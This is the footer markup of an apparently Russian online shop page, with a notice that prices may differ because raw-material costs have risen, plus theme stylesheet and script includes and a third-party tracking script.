c-info-panel-container_open"><div class="c-info-panel c-info-panel_dark c-cookie-panel"><div class="l-container"><div class="c-info-panel__container"><div class="c-info-panel__content-container"><div class="c-cookie-panel__container"><div class="c-cookie-panel__content-container">В связи с повышением цен на сырьё стоимость товаров на сайте может отличаться от актуальных.
 Убедительная просьба! Перед заказом уточняйте цены на товары у менеджеров. Спасибо за понимание!</div><div class="c-cookie-panel__button-container"><button class="c-cookie-panel__close-button c-button c-button_size_xs">Ок</button></div></div></div></div></div></div></div><div class="c-info-panel-container c-info-panel-container_top c-custom-panel-container"><div class="l-container"><div class="c-info-panel-container__content"></div></div></div><div class="c-up-button"><svg class="c-svg-icon " width="16" height="16" fill="#ffffff" ><use xlink:href="#megashop-icon_dict-arrow-top"></use></svg></div><link href="/wa-content/font/ruble/arial/fontface.css" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/blog/themes/megashop2/css/megashop.blog.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/photos/themes/megashop2/css/megashop.photos.min.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'"  /> <link href="/wa-data/public/site/themes/megashop2/user.css?v=3.11.09.9" rel="preload" as="style" onload="this.rel = 'stylesheet'" /><script src="/wa-apps/photos/js/common.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/lazy.load.js?v=2.1.0.61"></script>
<script src="/wa-apps/photos/js/frontend.photos.js?v=2.1.0.61"></script>
 <script>window.shopOrdercallConfigUrl = "\/ordercall-config\/";(function ($) {$(document.head).append("<link rel=\"stylesheet\" href=\"\/wa-apps\/shop\/plugins\/ordercall\/css\/frontend.bundle.css?v=1.10\" \/>");})(jQuery);</script><script defer src="/wa-apps/shop/plugins/ordercall/assets/frontend.bundle.js?v=1.10"></script>
<script src="/wa-data/public/site/themes/megashop2/user.js?v=3.11.09.9" defer></script><script src="https://tracking.fix4.org/tracker/v1/add_trace.js" defer></script></body></html>